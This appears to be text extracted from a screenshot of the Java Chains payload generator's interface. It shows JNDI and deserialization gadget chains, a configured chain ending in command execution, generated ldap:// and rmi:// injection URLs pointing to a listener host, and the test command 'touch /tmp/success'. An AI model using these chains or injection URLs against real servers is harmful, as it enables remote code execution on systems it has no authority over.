 Java Chains
About
Generate
JNDI
JNDI Control
JNDIBasicPayload
JNDIDeserializationPayload
JNDIResourceRefPayload
JNDIReferencePayload
JNDIRMIDeserializePayload
JNDIRefBypassPayload
JNDIShowHandPayload
JRMPListener
Fake MySQL
HTTP Server
TCP Server
System
SerializationDumper
JNDI / JNDIDeserializationPayload
admin
About
JNDIDeserializationPayload
JavaNativePayload
WebsocketLog
CB1 chain
4. Generated JNDI injection URL
ldap://192.168.1.163:50389/bb2050
rmi://192.168.1.163:50388/bb2050
66 / 9999999999
Run
Copy
2. Execute command with TemplateImpl
1. Select Gadget
CommonsBeanutils1(CB 1.9.4 chain)
CommonsBeanutils2(CB 1.8/1.7 chain)
CommonsBeanutils3(CB 1.6 chain)
CommonsBeanutils4(CB 1.5 chain)
CommonsBeanutils5(CB 1.10 链)
CommonsCollectionsK1(CC3.2.1 InvokerTransformer chain)
TemplatesImpl(TemplatesImpl)
TemplatesImpl2(TemplatesImpl2 loads bytecode)
TWrap(TemplatesImpl is processed using the Spring dynamic proxy)
JdbcRowSetImpl(JdbcRowSetImpl JNDI chain)
LdapAttribute(LdapAttribute JNDI)
SignedObject(SignedObject secondary deserialization)
BytecodeConvert(handles bytecode)
UserCustomBytecodeFromBase64(custom bytecode - Base64 string)
UserCustomBytecodeFromFile(custom bytecode - local file)
UserCustomBytecodeFromHex(custom bytecode - Hex string)
Exec(Execute commands)
JegGadget(call Jeg to generate echo bytecode)
JmgGadget(Call jmg to generate bytecode injected into memory)
OneForAllEcho(One For All Echo)
Sleep(Sleep bytecode)
DNSLog(Initiates a DNSLog request)
Auto Generate
Auto Copy
Expand All
Payload | JNDIDeserializationPayload | LDAP deserialization | params : 4
Gadget 1 | CommonsBeanutils1 | CB 1.9.4 chain | params : 1
Gadget 2 | TemplatesImpl | TemplatesImpl | params : 0
Gadget 3 | BytecodeConvert | handles bytecode | params : 33
Gadget 4 | Exec | Execute commands | params : 1
ClassName Exec Name Execute commands Dependencies Authors Ar3h
Description Bytecode of commands executed using ProcessBuilder, automatically recognized by win/linux
PreTags Tags Bytecode END NextTags Excludes
Command | cmd *
3. Input command to execute
touch /tmp/success
default: calc